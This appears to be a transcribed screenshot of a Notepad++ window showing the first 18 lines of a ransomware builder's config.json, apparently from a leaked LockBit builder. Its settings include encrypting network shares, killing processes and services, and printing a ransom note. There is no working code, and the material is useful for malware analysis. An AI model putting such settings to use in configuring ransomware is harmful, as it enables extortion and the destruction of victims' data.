 C:\Users\noransom\Desktop\LBLeak\config.json - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Build.bat config.json
1 {
2 "bot": {
3 "uid": "00000000000000000000000000000000",
4 "key": "00000000000000000000000000000000"
5 },
6 "config": {
7 "settings": {
8 "encrypt_mode": "auto",
9 "encrypt_filename": false,
10 "impersonation": true,
11 "skip_hidden_folders": false,
12 "language_check": false,
13 "local_disks": true,
14 "network_shares": true,
15 "kill_processes": true,
16 "kill_services": true,
17 "running_one": true,
18 "print_note": true,
JSON file length : 8,374 lines : 156 Ln : 1 Col : 1 Sel : 114 | 5 Windows (CR LF) UTF-8 INS
Type here to search 8:42 PM
5/18/2023